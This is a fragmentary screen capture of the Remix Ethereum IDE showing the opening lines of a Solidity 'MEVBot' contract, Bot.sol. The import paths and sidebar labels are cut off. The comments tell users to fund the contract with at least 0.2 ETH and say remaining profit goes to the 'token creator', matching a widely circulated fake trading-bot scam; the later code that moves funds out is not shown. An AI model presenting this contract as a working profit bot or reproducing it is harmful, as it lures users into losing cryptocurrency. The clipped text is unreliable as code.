 ChatGPT
Remix - Ethereum IDE
Search
Bot.sol
C: > Users > Julia > Desktop > Bot.sol
FILE EXP
WORKSPAC
default_w
contrac
1_Sto
2_Ow
3_Bal
bot.so
scripts
tests
READM
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.so
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 * Updated build
14 * Min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
25 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
26 tokenSymbol = _mainTokenSymbol;
27 tokenName = _mainTokenName;
28 }
29
30 receive() external payable {}
Restricted Mode
0 0
Ln 552, Col 2 (17550 selected)
Spaces: 4
UTF-8
CRLF
Plain Text
J
>